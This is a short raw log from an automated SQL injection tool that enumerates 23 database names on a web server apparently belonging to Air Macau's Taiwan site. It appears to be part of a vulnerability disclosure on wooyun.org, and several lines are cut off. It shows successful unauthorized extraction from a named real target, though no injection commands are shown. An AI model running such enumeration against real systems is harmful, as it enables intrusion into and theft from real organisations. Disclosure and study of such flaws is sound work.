 [12:20:28] [INFO] retrieving the length of q
[12:20:28] [INFO] retrieved: 17
[12:21:00] [INFO] retrieved: tw_web_outstati
[12:21:00] [INFO] retrieving the length of q
[12:21:00] [INFO] retrieved: 12
[12:21:24] [INFO] retrieved: tw_web_telex
[12:21:24] [INFO] retrieving the length of q
[12:21:24] [INFO] retrieved: 7
[12:21:39] [INFO] retrieved: xmn_Web
available databases [23]:
[*] cn_web
[*] ctu_Web
[*] hgh_Web
[*] master
[*] mo_web
[*] model
[*] msdb
[*] nkg_Web
[*] pek_Web
[*] pvg_Web
[*] ReportServer
[*] ReportServerTempDB
[*] s_airmacau
[*] szx_Web
[*] tempdb
[*] tpe_web
[*] tw_amh
[*] tw_web
[*] tw_web_event
[*] tw_web_internal
[*] tw_web_outstation
[*] tw_web_telex
[*] xmn_Web
[12:21:39] [WARNING] HTTP error codes detect
500 (Internal Server Error) - 12 times
[12:21:39] [INFO] fetched data logged to tex
ap\output\www.airmacau.com.tw
www.wooyun.org